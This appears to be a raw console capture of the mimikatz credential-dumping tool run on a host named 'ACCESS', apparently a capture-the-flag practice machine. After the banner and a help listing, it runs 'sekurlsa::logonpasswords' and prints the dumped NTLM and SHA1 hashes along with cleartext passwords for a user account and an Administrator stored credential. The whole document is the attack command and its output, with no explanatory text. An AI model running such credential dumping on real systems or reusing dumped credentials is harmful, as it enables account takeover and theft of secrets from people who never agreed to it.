 .#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # help
ERROR mimikatz_doLocal ; "help" command of "standard" module not found !

Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)

            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec
          answer  -  Answer to the Ultimate Question of Life, the Universe, an
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname

mimikatz # answer
42.

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 1534614 (00000000:00176a96)
Session           : Interactive from 0
User Name         : security
Domain            : ACCESS
Logon Server      : ACCESS
Logon Time        : 10/1/2018 11:47:09 AM
SID               : S-1-5-21-953262931-566350628-63446256-1001
        msv :
         [00000003] Primary
         * Username : security
         * Domain   : ACCESS
         * NTLM     : b41db16a61cb04b231625de260163015
         * SHA1     : 75f1e3aa023a0f57d4225f3ab4f18f6fea025414
        tspkg :
         * Username : security
         * Domain   : ACCESS
         * Password : 4Cc3ssC0ntr0ller
        wdigest :
         * Username : security
         * Domain   : ACCESS
         * Password : 4Cc3ssC0ntr0ller
        kerberos :
         * Username : security
         * Domain   : ACCESS
         * Password : 4Cc3ssC0ntr0ller
        ssp :
        credman :
         [00000000]
         * Username : ACCESS\Administrator
         * Domain   : ACCESS\Administrator
         * Password : 55Acc3ssS3cur1ty@megacorp